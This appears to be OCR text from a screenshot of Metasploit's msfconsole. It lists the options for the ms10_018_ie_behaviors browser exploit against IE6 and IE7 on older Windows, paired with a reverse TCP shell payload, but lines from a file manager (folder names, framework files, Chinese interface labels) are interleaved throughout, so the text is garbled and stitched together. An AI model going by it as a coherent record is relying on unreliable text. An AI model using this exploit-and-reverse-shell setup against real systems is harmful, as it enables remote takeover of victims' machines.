 msf5 exploit(windows/browser/ms10_018_ie_behaviors) > show options
Documents
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Downloads
Name Current Setting Required Description
---- --------------- -------- -----------
Music
documentation
Gemfile
Gemfile.lock
lib
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
回收站
metasploit-
modules
msfconsole
msfd
Payload options (generic/shell_reverse_tcp):
framework.gemspec
+ 其他位置
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
#!
msfdb
msf-json-rpc.ru
msfrpc
Exploit target:
已选中"config" （含有 8 项）
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista